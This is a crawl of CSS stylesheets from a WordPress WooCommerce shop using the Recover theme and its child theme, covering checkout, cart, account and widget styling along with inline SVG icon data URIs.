label{display:none}.shop_table.cart .coupon{float:left}.shop_table.cart #coupon_code{background-color:#fff;width:150px;display:inline-block;vertical-align:top}.shop_table.cart .actions>input[type=submit]{float:right}.woocommerce-checkout .form-row{margin-bottom:18px}.woocommerce-checkout #customer_details{margin-bottom:50px}.woocommerce-checkout h3 .fs-checkbox-marker{margin-top:9px}.woocommerce-checkout form.login>p:nth-of-type(1){display:none}.woocommerce-checkout-review-order-table,.shop_table.order_details,.shop_table.customer_details{margin-bottom:70px}.woocommerce-checkout-review-order-table tbody tr td,.shop_table.order_details tbody tr td,.shop_table.customer_details tbody tr td{background:transparent !important;border-bottom:1px solid #e1e1e1}.woocommerce-checkout-review-order-table tbody .amount,.shop_table.order_details tbody .amount,.shop_table.customer_details tbody .amount{color:#7d7d7d}.woocommerce-checkout-review-order-table tfoot,.shop_table.order_details tfoot,.shop_table.customer_details tfoot{background:transparent;color:#7d7d7d}.woocommerce-checkout-review-order-table tfoot td,.shop_table.order_details tfoot td,.shop_table.customer_details tfoot td,.woocommerce-checkout-review-order-table tfoot th,.shop_table.order_details tfoot th,.shop_table.customer_details tfoot th{font-weight:normal;color:#7d7d7d;border-bottom:1px solid #e1e1e1}.woocommerce-checkout-review-order-table tfoot tr td,.shop_table.order_details tfoot tr td,.shop_table.customer_details tfoot tr td,.woocommerce-checkout-review-order-table tfoot tr th,.shop_table.order_details tfoot tr th,.shop_table.customer_details tfoot tr th{background:transparent !important}.woocommerce-checkout-review-order-table tfoot .order-total,.shop_table.order_details tfoot .order-total,.shop_table.customer_details tfoot .order-total{background:#fcd846;color:#111}.woocommerce-checkout-review-order-table tfoot .order-total a,.shop_table.order_details tfoot .order-total a,.shop_table.customer_details tfoot .order-total a,.woocommerce-checkout-review-order-table tfoot .order-total .amount,.shop_table.order_details tfoot .order-total .amount,.shop_table.customer_details tfoot .order-total .amount,.woocommerce-checkout-review-order-table tfoot .order-total th,.shop_table.order_details tfoot .order-total th,.shop_table.customer_details tfoot .order-total th{color:#111}.woocommerce-checkout-review-order-table tfoot .order-total th,.shop_table.order_details tfoot .order-total th,.shop_table.customer_details tfoot .order-total th,.woocommerce-checkout-review-order-table tfoot .order-total td,.shop_table.order_details tfoot .order-total td,.shop_table.customer_details tfoot .order-total td{border-bottom:0}.woocommerce-checkout-review-order-table tfoot .shipping td,.shop_table.order_details tfoot .shipping td,.shop_table.customer_details tfoot .shipping td,.woocommerce-checkout-review-order-table tfoot .shipping th,.shop_table.order_details tfoot .shipping th,.shop_table.customer_details tfoot .shipping th{border:0}.shop_table.customer_details tr td,.shop_table.customer_details tr th{background:transparent !important;border-bottom:1px solid #e1e1e1}.shop_table.customer_details tr:last-of-type td,.shop_table.customer_details tr:last-of-type th{border-bottom:0}.shop_table.customer_details td,.shop_table.customer_details th{font-weight:normal;color:#7d7d7d;border-bottom:1px solid #e1e1e1}.shop_table.order_details a{color:#111}.shop_table.order_details a:hover{color:#fcd846}.shop_table .variation{margin-bottom:0}.shop_table .variation p{margin-bottom:0}#payment{border:1px solid #e6e6e6;padding:25px 30px}#payment ul{list-style:none;margin:0 0 18px 0;padding:0;font-family:PT Sans;font-style:normal}#payment .form-row{margin-bottom:0}#payment .payment_box{font-family:Crimson Text;font-style:italic;position:relative;padding:20px 30px;line-height:1.35em;background:#f3f3f3;font-weight:normal;margin:20px 0 20px 0}#payment .payment_box:after{content:'';position:absolute;left:30px;top:-10px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #f3f3f3 transparent}#payment .wc_payment_method img{display:none}#shipping_method{list-style:none;margin:0;padding:0;font-family:PT Sans;font-style:normal}#shipping_method li{margin:0;padding:0;text-transform:none}.woocommerce-thankyou-order-details{padding-left:0}.woocommerce-account #content .addresses .title h3{margin-bottom:0}.woocommerce-account .form-row{margin-bottom:18px}.woocommerce-account p.myaccount_address{margin-bottom:35px}.shop_table.my_account_orders{margin-bottom:70px}.woocommerce form.login .fs-checkbox{float:right;margin-top:10px}.woocommerce form.lost_reset_password .form-row-first{margin-top:18px}p.lost_password a{font-family:Crimson Text;font-style:italic;color:#c2c2c2}.woocommerce-password-hint{font-size:14px;line-height:1.5em;font-style:italic;display:block}.woocommerce-password-strength.short,.woocommerce-password-strength.bad{color:#f05252}.woocommerce-password-strength.good{color:#fcd846}.woocommerce-password-strength.strong{color:#8dc63f}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0 0 18px 0}.woocommerce-MyAccount-navigation li{display:inline-block;font-family:PT Sans;font-style:normal;margin:0 15px 0 0;padding:0;font-weight:400}.woocommerce-MyAccount-navigation a{color:#111}.woocommerce-MyAccount-navigation a:hover,.woocommerce-MyAccount-navigation .is-active a{color:#fcd846}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14
body_size: 644
content:
/*
 Theme Name:   Recover Child
 Template:     wplab-recover
*/

#footer-widgets-2 .widget.wproto_logo_desc_widget img { max-width: 60px; height: auto; }

.page-template-page-template-custom .wproto_follow_us_widget .instagram:before,
.page-template-page-template-custom .wproto_logo_desc_widget .instagram:before,
.page-template-page-template-custom .wproto_follow_us_widget .instagram:after,
.page-template-page-template-custom .wproto_logo_desc_widget .instagram:after {
    background-image: none !important; content: '\f0d2'; font-family: FontAwesome;
    font-size: 18px;
    color: #FFF;
    padding-top: 7px;
    text-align: center;
    }
    
    .share-links .instagram:after { background-color: #fcd846 !important; }
    
    
    /*.shortcode-welcome h4, .shortcode-welcome .desc, .shortcode-welcome .icon svg {
        color: rgb(255, 58, 45) !important;
    }
    
    .shortcode-welcome .icon svg path, .shortcode-welcome .icon svg rect, .shortcode-welcome .icon svg polygon { fill: rgb(255, 58, 45) !important; }*/
    
#footer-bar.style-tweets_icons .share-links, .footer-widgets .wproto_logo_desc_widget .share-links { text-align: left; }

.page-template-landingtemplate #header { display: none; }

@media screen and (max-width: 992px) {
    
    .shortcode-welcome .icon { left: 20px !important; }
    .shortcode-welcome .icon img { width: 55px !important; }
    
    .benefits.style-3cols_corporate div.item:last-of-type { margin-bottom: 0px !important; }
    
    .ctagomb { text-align: center; }
    
    .style-tweets_icons * { text-align: center !important; }
    .style-tweets_icons a { float: none !important; }
    
    #footer-widgets-2 .widget.wproto_logo_desc_widget img { width: 100%; }
    
}

/* ---------- CUSTOM CSS RULES ---------- */
.woocommerce-tabs h3 {
    font-size: 25px;
    margin-bottom: 0px;
}
table.variations td.label {
    display: block;
    padding-bottom: 0px;
}
table.variations tr td.value {
    display: block;
    padding-left: 0px;
    padding-top: 0px;
}
.single_variation_wrap .woocommerce-variation-add-to-cart {
    display: flex;
    align-items: center;
}
.fs-dropdown-options.fs-scrollbar.fs-scrollbar-active .fs-scrollbar-content {
    bottom: 10px;
}
.woocommerce-cart .woocommerce-shipping-destination {
	display:none;
}
/* ---------- /CUSTOM CSS RULES ---------- */

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/themes/wplab-recover/style.css?ver=5.7.14
body_size: 2760
content:
/*
	Theme Name: Recover
	Theme URI: http://themeforest.net/item/recover-construction-building-business-theme/15237991/?ref=wplab
	Author: WPlab.Pro
	Text Domain: wplab-recover
	Domain Path: /languages
	Author URI: http://themeforest.net/user/wplab/?ref=wplab
	License URI: http://themeforest.net/licenses/regular_extended
	Description: Recover — Amazing multi-purpose premium WordPress theme
	Version: 1.8.23
	Tags: yellow, green, blue, white, one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
	License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself. You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
*/
.sticky, .gallery-caption, .bypostauthor, .wp-caption-text, .screen-reader-text {

}
.share-links .instagram:before, .share-links .instagram:after {
  background-color: #bd3381;
}
#go-top {
  z-index: 100 !important;
}
.layout-framed #menu-container.headroom--not-top.headroom--unpinned {
	margin-top: 0 !important;
}
.fw-main-row > .container {
	width: auto;
	max-width: 1200px;
}
.video-bg-section > .container,
.video-bg-section > .container-fluid {
	position: relative;
	z-index: 100;
}
.video-bg-section > .container:before,
.video-bg-section > .container-fluid:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5);
}

#demo-stand {
	position: fixed;
	z-index: 9999;
	right: 0;
	top: 170px;
	background: #fff;
	box-shadow: 3px 0px 17px 1px rgba(0,0,0,0.39);
	width: 55px;
}
#demo-stand a {
	display: block;
	width: 55px;
	height: 55px;
	background-size: 25px 25px !important;
	transition: all 0.5s;
}
#demo-stand a:hover {
	background-color: #eee !important;
}
#demo-stand a.purchase {
	background: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%20480%20480%22%20style%3D%22enable-background%3Anew%200%200%20480%20480%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cpath%20style%3D%22fill%3A%2319BF55%3B%22%20d%3D%22M480%2C320.9c0%2C8.8-7.2%2C16-16%2C16H16c-8.8%2C0-16-7.2-16-16V75.3c0-8.8%2C7.2-16%2C16-16h448%0A%09c8.8%2C0%2C16%2C7.2%2C16%2C16V320.9z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%2310AF58%3B%22%20d%3D%22M464%2C59.3c8.8%2C0%2C16%2C7.2%2C16%2C16v245.6c0%2C8.8-7.2%2C16-16%2C16H16c-8.8%2C0-16-7.2-16-16%22%2F%3E%0A%3Cg%3E%0A%09%3Cpath%20style%3D%22fill%3A%230C9668%3B%22%20d%3D%22M128%2C201.7c12.8-7.2%2C20-19.2%2C20-32.8c0-12.8-4.8-23.2-13.6-29.6c-10.4-8-23.2-12-44-12%0A%09%09c-12.8%2C0-27.2%2C1.6-36%2C3.2c-1.6%2C0-3.2%2C1.6-3.2%2C4v148.8c0%2C1.6%2C1.6%2C3.2%2C3.2%2C4c4.8%2C0.8%2C15.2%2C1.6%2C30.4%2C1.6c25.6%2C0%2C44-4.8%2C54.4-15.2%0A%09%09c9.6-8.8%2C13.6-20%2C13.6-32.8C153.6%2C220.1%2C141.6%2C207.3%2C128%2C201.7z%20M92%2C192.1H78.4v-41.6c3.2-0.8%2C8-0.8%2C13.6-0.8%0A%09%09c29.6%2C0%2C29.6%2C16%2C29.6%2C20.8C120.8%2C184.1%2C109.6%2C192.1%2C92%2C192.1z%20M90.4%2C265.7c-5.6%2C0-9.6%2C0-12.8-0.8v-50.4h12%0A%09%09c10.4%2C0%2C35.2%2C2.4%2C35.2%2C25.6C125.6%2C262.5%2C104%2C265.7%2C90.4%2C265.7z%22%2F%3E%0A%09%3Cpath%20style%3D%22fill%3A%230C9668%3B%22%20d%3D%22M287.2%2C128.1h-20c-2.4%2C0-4%2C1.6-4%2C4v89.6c0%2C29.6-11.2%2C44.8-32.8%2C44.8c-20%2C0-31.2-16-31.2-44.8v-89.6%0A%09%09c0-2.4-1.6-4-4-4H176c-2.4%2C0-4%2C1.6-4%2C4v88.8c0%2C59.2%2C36%2C68%2C57.6%2C68c38.4%2C0%2C60.8-25.6%2C60.8-68.8v-88%0A%09%09C291.2%2C130.5%2C289.6%2C128.1%2C287.2%2C128.1z%22%2F%3E%0A%09%3Cpath%20style%3D%22fill%3A%230C9668%3B%22%20d%3D%22M428%2C130.5c-0.8-0.8-1.6-1.6-3.2-1.6h-22.4c-1.6%2C0-2.4%2C0.8-3.2%2C2.4l-21.6%2C41.6l-2.4%2C4.8%0A%09%09c-4%2C7.2-7.2%2C13.6-9.6%2C20c-3.2-7.2-7.2-15.2-12-24L332%2C132.1c-0.8-1.6-1.6-2.4-3.2-2.4h-22.4c-1.6%2C0-2.4%2C0.8-3.2%2C1.6%0A%09%09c-0.8%2C0.8-0.8%2C2.4%2C0%2C4l47.2%2C86.4v63.2c0%2C2.4%2C1.6%2C4%2C4%2C4h20c2.4%2C0%2C4-1.6%2C4-4v-63.2l50.4-85.6C428.8%2C132.9%2C428.8%2C131.3%2C428%2C130.5z%22%2F%3E%0A%3C%2Fg%3E%0A%3Cpath%20style%3D%22fill%3A%23FFFFFF%3B%22%20d%3D%22M128%2C191.3c12.8-7.2%2C20-19.2%2C20-32.8c0-12.8-4.8-23.2-13.6-29.6c-10.4-8-23.2-12-44-12%0A%09c-12.8%2C0-27.2%2C1.6-36%2C3.2c-1.6%2C0-3.2%2C1.6-3.2%2C4v148.8c0%2C1.6%2C1.6%2C3.2%2C3.2%2C4c4.8%2C0.8%2C15.2%2C1.6%2C30.4%2C1.6c25.6%2C0%2C44-4.8%2C54.4-15.2%0A%09c9.6-8.8%2C13.6-20%2C13.6-32.8C153.6%2C209.7%2C141.6%2C197.7%2C128%2C191.3z%20M92%2C182.5H78.4v-41.6c3.2-0.8%2C8-0.8%2C13.6-0.8%0A%09c29.6%2C0%2C29.6%2C16%2C29.6%2C20.8C120.8%2C173.7%2C109.6%2C182.5%2C92%2C182.5z%20M90.4%2C255.3c-5.6%2C0-9.6%2C0-12.8-0.8v-50.4h12%0A%09c10.4%2C0%2C35.2%2C2.4%2C35.2%2C25.6C125.6%2C252.1%2C104%2C255.3%2C90.4%2C255.3z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23CEE8EF%3B%22%20d%3D%22M76%2C277.7c2.4%2C0%2C5.6%2C0%2C8.8%2C0c25.6%2C0%2C44-4.8%2C54.4-15.2c8-8%2C12.8-17.6%2C13.6-28.8L76%2C277.7z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23FFFFFF%3B%22%20d%3D%22M287.2%2C118.5h-20c-2.4%2C0-4%2C1.6-4%2C4v89.6c0%2C29.6-11.2%2C44-32.8%2C44c-20%2C0-31.2-16-31.2-44v-89.6%0A%09c0-2.4-1.6-4-4-4H176c-2.4%2C0-4%2C1.6-4%2C4v88.8c0%2C59.2%2C36%2C68%2C57.6%2C68c38.4%2C0%2C60.8-25.6%2C60.8-68.8v-88%0A%09C291.2%2C120.1%2C289.6%2C118.5%2C287.2%2C118.5z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23CEE8EF%3B%22%20d%3D%22M264%2C172.1v39.2c0%2C29.6-11.2%2C44-32.8%2C44c-20%2C0-31.2-16-31.2-44v-3.2l-26.4%2C15.2%0A%09c4.8%2C48%2C37.6%2C56%2C57.6%2C56c38.4%2C0%2C60.8-25.6%2C60.8-68.8v-52.8L264%2C172.1z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23FFFFFF%3B%22%20d%3D%22M428%2C120.1c-0.8-0.8-1.6-1.6-3.2-1.6h-22.4c-1.6%2C0-2.4%2C0.8-3.2%2C2.4l-21.6%2C41.6l-2.4%2C4.8%0A%09c-4%2C7.2-7.2%2C13.6-9.6%2C20c-3.2-7.2-7.2-15.2-12-24l-20.8-43.2c-0.8-1.6-1.6-2.4-3.2-2.4h-22.4c-1.6%2C0-2.4%2C0.8-3.2%2C1.6%0A%09c-0.8%2C0.8-0.8%2C2.4%2C0%2C4l47.2%2C86.4v63.2c0%2C2.4%2C1.6%2C4%2C4%2C4h20c2.4%2C0%2C4-1.6%2C4-4v-63.2l50.4-85.6C428.8%2C123.3%2C428.8%2C121.7%2C428%2C120.1z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23CEE8EF%3B%22%20d%3D%22M351.2%2C209.7v63.2c0%2C2.4%2C1.6%2C4%2C4%2C4h20c2.4%2C0%2C4-1.6%2C4-4v-63.2l50.4-85.6c0.8-0.8%2C0.8-2.4%2C0-4%0A%09c-0.8-0.8-1.6-1.6-3.2-1.6H404c-1.6%2C0-2.4%2C0.8-3.2%2C2.4l-21.6%2C41.6l-2.4%2C4.8c-4%2C7.2-7.2%2C13.6-9.6%2C20c-3.2-7.2-7.2-15.2-12-24%0A%09l-16-31.2l-24.8%2C12L351.2%2C209.7z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%2324D35E%3B%22%20d%3D%22M0%2C75.3c0-8.8%2C7.2-16%2C16-16h448c8.8%2C0%2C16%2C7.2%2C16%2C16%22%2F%3E%0A%3Cpath%20style%3D%22opacity%3A0.1%3Bfill%3A%23494946%3Benable-background%3Anew%20%20%20%20%3B%22%20d%3D%22M469.6%2C373.7l-76.8-76.8H420c7.2%2C0%2C14.4-3.2%2C19.2-8%0A%09c4.8-4.8%2C8-12%2C8-19.2c0-15.2-12-27.2-27.2-27.2h-92.8c-14.4%2C0-27.2%2C12.8-27.2%2C27.2v92.8c0%2C15.2%2C12%2C27.2%2C27.2%2C27.2s27.2-12%2C27.2-27.2%0A%09v-26.4l76.8%2C76.8c10.4%2C10.4%2C28%2C10.4%2C38.4%2C0C480.8%2C401.7%2C480.8%2C384.9%2C469.6%2C373.7z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23515150%3B%22%20d%3D%22M420%2C228.1h-92.8c-14.4%2C0-27.2%2C12.8-27.2%2C27.2v92.8c0%2C15.2%2C12%2C27.2%2C27.2%2C27.2s27.2-12%2C27.2-27.2%0A%09v-27.2l76.8%2C76.8c10.4%2C10.4%2C28%2C10.4%2C38.4%2C0s10.4-28%2C0-38.4l-76.8-76.8H420c7.2%2C0%2C14.4-3.2%2C19.2-8c4.8-4.8%2C8-12%2C8-19.2%0A%09C447.2%2C240.1%2C435.2%2C228.1%2C420%2C228.1z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23494946%3B%22%20d%3D%22M354.4%2C320.9l76.8%2C76.8c10.4%2C10.4%2C28%2C10.4%2C38.4%2C0s10.4-28%2C0-38.4l-76.8-76.8H420%0A%09c7.2%2C0%2C14.4-3.2%2C19.2-8c4.8-4.8%2C8-12%2C8-19.2c0-15.2-12-27.2-27.2-27.2h-92.8%22%2F%3E%0A%3Cg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E%0A") center center no-repeat;
	border-bottom: 1px solid #eaeaea;
}
#demo-stand a.tf {
	background: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%20504.125%20504.125%22%20style%3D%22enable-background%3Anew%200%200%20504.125%20504.125%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cpath%20style%3D%22fill%3A%233A7F0D%3B%22%20d%3D%22M339.772%2C0c0%2C0%2C44.536%2C108.954-146.337%2C182.138C89.719%2C221.893%2C10.059%2C323.789%2C105.173%2C481.193%0A%09c7.877-70.357%2C41.653-225.485%2C186.888-260.884c0%2C0-135.176%2C50.546-147.117%2C279.347c69.459%2C9.752%2C232.361%2C16.305%2C280.726-125.062%0A%09C489.536%2C187.817%2C339.772%2C0%2C339.772%2C0z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%2349A010%3B%22%20d%3D%22M145.007%2C498.704c147.456-58.849%2C254.748-196.71%2C269.556-361.283C384.418%2C56.107%2C339.772%2C0%2C339.772%2C0%0A%09s44.536%2C108.954-146.337%2C182.138C89.719%2C221.893%2C10.059%2C323.789%2C105.173%2C481.193c7.877-70.357%2C41.653-225.485%2C186.888-260.884%0A%09C292.053%2C220.31%2C157.279%2C270.73%2C145.007%2C498.704z%22%2F%3E%0A%3Ccircle%20style%3D%22fill%3A%233A7F0D%3B%22%20cx%3D%2290.459%22%20cy%3D%22171.985%22%20r%3D%2213.785%22%2F%3E%0A%3Cg%3E%0A%09%3Ccircle%20style%3D%22fill%3A%2349A010%3B%22%20cx%3D%22133.782%22%20cy%3D%22158.2%22%20r%3D%229.846%22%2F%3E%0A%09%3Ccircle%20style%3D%22fill%3A%2349A010%3B%22%20cx%3D%22124.921%22%20cy%3D%2264.662%22%20r%3D%2224.615%22%2F%3E%0A%09%3Ccircle%20style%3D%22fill%3A%2349A010%3B%22%20cx%3D%22200.736%22%20cy%3D%22120.785%22%20r%3D%227.877%22%2F%3E%0A%09%3Ccircle%20style%3D%22fill%3A%2349A010%3B%22%20cx%3D%22266.713%22%20cy%3D%2276.477%22%20r%3D%2222.646%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E%0A") center center no-repeat;
}

.nivo-lightbox-theme-default .nivo-lightbox-prev {
	background-image: url(images/lightbox/prev.png);
	border-radius: 0 3px 3px 0;
}
.nivo-lightbox-theme-default .nivo-lightbox-next {
	background-image: url(images/lightbox/next.png);
	border-radius: 3px 0 0 3px;
}
.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading { background: url(../../../images/lightbox/loading.gif) no-repeat 50% 50%; }

@media (-webkit-min-device-pixel-ratio: 1.3),
       (-o-min-device-pixel-ratio: 2.6/2),
       (min--moz-device-pixel-ratio: 1.3),
       (min-device-pixel-ratio: 1.3),
       (min-resolution: 1.3dppx) {

	.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading {
		background-image: url(images/lightbox/loading@2x.gif);
		background-size: 32px 32px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-prev {
		background-image: url(images/lightbox/prev@2x.png);
		background-size: 48px 48px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-next {
		background-image: url(images/lightbox/next@2x.png);
		background-size: 48px 48px;
	}

}


--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/svg.css?time=230420180514
body_size: 24314
content:
ul{list-style-image:url([data-uri])}.fs-dropdown-selected:after{background-image:url([data-uri]) !important}.fs-dropdown-item_selected:before,.fs-dropdown-item:hover:before{background-image:url([data-uri]) !important}.grid-gallery a:after{background-image:url([data-uri]) !important}.gallery{background-image:url([data-uri]) !important}.nivo-lightbox-theme-default .nivo-lightbox-close{background-image:url([data-uri]) !important}.search-form input{background-image:url([data-uri]) !important}.img-404{background-image:url([data-uri]) !important}#content .post-thumbnail .zoom{background-image:url([data-uri]) !important}#content .post-thumbnail .zoom:hover{background-image:url([data-uri]) !important}#content .post-thumbnail .link{background-image:url([data-uri]) !important}#content .post-thumbnail .link:hover{background-image:url([data-uri]) !important}#content .link-content{background-image:url([data-uri]) !important}.share-links .facebook:before,.share-links .facebook:after{background-image:url([data-uri]) !important}.share-links .twitter:before,.share-links .twitter:after{background-image:url([data-uri]) !important}.share-links .linkedin:before,.share-links .linkedin:after{background-image:url([data-uri]) !important}.share-links .google-plus:before,.share-links .google-plus:after{background-image:url([data-uri]) !important}.share-links .email:before,.share-links .email:after{background-image:url([data-uri]) !important}.lazy-video .play:after{background-image:url([data-uri]) !important}.lazy-video:hover .play:after{background-image:url([data-uri]) !important}.fs-carousel-enabled .fs-carousel-control_previous:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:before,.portfolio-dark-carousel .nav-left{background-image:url([data-uri]) !important}.fs-carousel-enabled .fs-carousel-control_previous:hover:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:hover:before,.portfolio-dark-carousel .nav-left:hover{background-image:url([data-uri]) !important}.fs-carousel-enabled .fs-carousel-control_next:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:before,.portfolio-dark-carousel .nav-right{background-image:url([data-uri]) !important}.fs-carousel-enabled .fs-carousel-control_next:hover:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:hover:before,.portfolio-dark-carousel .nav-right:hover{background-image:url([data-uri]) !important}.pagination .alignleft a,#comments-nav .alignleft a{background-image:url([data-uri]) !important}.pagination .alignright a,#comments-nav .alignright a{background-image:url([data-uri]) !important}.pagination .alignleft a:hover,#comments-nav .alignleft a:hover{background-image:url([data-uri]) !important}.pagination .alignright a:hover,#comments-nav .alignright a:hover{background-image:url([data-uri]) !important}.breadcrumbs span:before{background-image:url([data-uri]) !important}.wproto_posts_widget .post-thumb:before,.wproto_works_widget ul a:before{background-image:url([data-uri]) !important}.widget_recent_comments li{background-image:url([data-uri]) !important}.widget_recent_comments li:hover{background-image:url([data-uri]) !important}.widget_categories li,.widget_archive li,.widget_meta li,.widget_pages li,.wproto_menu_widget li{background-image:url([data-uri]) !important}.widget_categories li:hover,.widget_archive li:hover,.widget_meta li:hover,.widget_pages li:hover,.wproto_menu_widget li:hover,.widget_categories li.current_page_item,.widget_archive li.current_page_item,.widget_meta li.current_page_item,.widget_pages li.current_page_item,.wproto_menu_widget li.current_page_item{background-image:url([data-uri]) !important}.widget_recent_entries li,.widget_rss li{background-image:url([data-uri]) !important}.widget_recent_entries li:hover,.widget_rss li:hover{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_doc{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_doc:hover{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_pdf{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_pdf:hover{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_ppt{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_ppt:hover{background-image:url([data-uri]) !important}.wproto_contact_us_widget .phone{background-image:url([data-uri]) !important}.wproto_contact_us_widget .email{background-image:url([data-uri]) !important}.wproto_follow_us_widget .youtube:before,.wproto_logo_desc_widget .youtube:before,.wproto_follow_us_widget .youtube:after,.wproto_logo_desc_widget .youtube:after{background-image:url([data-uri]) !important}.wproto_follow_us_widget .rss:before,.wproto_logo_desc_widget .rss:before,.wproto_follow_us_widget .rss:after,.wproto_logo_desc_widget .rss:after{background-image:url([data-uri]) !important}.wproto_follow_us_widget .foursquare:before,.wproto_logo_desc_widget .foursquare:before,.wproto_follow_us_widget .foursquare:after,.wproto_logo_desc_widget .foursquare:after{background-image:url([data-uri]) !important}.wproto_follow_us_widget .instagram:before,.wproto_logo_desc_widget .instagram:before,.wproto_follow_us_widget .instagram:after,.wproto_logo_desc_widget .instagram:after{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .c-next{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .c-prev{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .c-next:hover{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .c-prev:hover{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .post-thumb div:before{background-image:url([data-uri]) !important}#footer-bar.style-tweets .fs-carousel-enabled .fs-carousel-control_previous:before,#footer-bar.style-tweets .fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:before{background-image:url([data-uri]) !important}#footer-bar.style-tweets .fs-carousel-enabled .fs-carousel-control_next:before,#footer-bar.style-tweets .fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:before{background-image:url([data-uri]) !important}#footer-bar.style-tweets_icons .share-links .youtube:before,.footer-widgets .wproto_logo_desc_widget .share-links .youtube:before,#footer-bar.style-tweets_icons .share-links .youtube:after,.footer-widgets .wproto_logo_desc_widget .share-links .youtube:after{background-image:url([data-uri]) !important}#footer-bar.style-tweets_icons .share-links .instagram:before,.footer-widgets .wproto_logo_desc_widget .share-links .instagram:before,#footer-bar.style-tweets_icons .share-links .instagram:after,.footer-widgets .wproto_logo_desc_widget .share-links .instagram:after{background-image:url([data-uri]) !important}#footer-bar.style-tweets_icons .share-links .rss:before,.footer-widgets .wproto_logo_desc_widget .share-links .rss:before,#footer-bar.style-tweets_icons .share-links .rss:after,.footer-widgets .wproto_logo_desc_widget .share-links .rss:after{background-image:url([data-uri]) !important}#footer-bar.style-tweets_icons .share-links .foursquare:before,.footer-widgets .wproto_logo_desc_widget .share-links .foursquare:before,#footer-bar.style-tweets_icons .share-links .foursquare:after,.footer-widgets .wproto_logo_desc_widget .share-links .foursquare:after{background-image:url([data-uri]) !important}.footer-widgets .search-form input{background-image:url([data-uri]) !important}.footer-widgets .fs-dropdown-selected:after{background-image:url([data-uri]) !important}.footer-widgets .fs-dropdown-item_selected:before,.footer-widgets .fs-dropdown-item:hover:before{background-image:url([data-uri]) !important}.footer-widgets .widget_categories li,.footer-widgets .widget_archive li,.footer-widgets .widget_meta li,.footer-widgets .widget_pages li,.footer-widgets .wproto_menu_widget li{background-image:url([data-uri]) !important}.footer-widgets .widget_categories li:hover,.footer-widgets .widget_archive li:hover,.footer-widgets .widget_meta li:hover,.footer-widgets .widget_pages li:hover,.footer-widgets .wproto_menu_widget li:hover,.footer-widgets .widget_categories li.current_page_item,.footer-widgets .widget_archive li.current_page_item,.footer-widgets .widget_meta li.current_page_item,.footer-widgets .widget_pages li.current_page_item,.footer-widgets .wproto_menu_widget li.current_page_item{background-image:url([data-uri]) !important}.footer-widgets .widget_recent_comments li{background-image:url([data-uri]) !important}.footer-widgets .widget_recent_comments li:hover{background-image:url([data-uri]) !important}.footer-widgets .widget_recent_entries li,.footer-widgets .widget_rss li{background-image:url([data-uri]) !important}.footer-widgets .widget_recent_entries li:hover,.footer-widgets .widget_rss li:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_doc{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_doc:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_pdf{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_pdf:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget 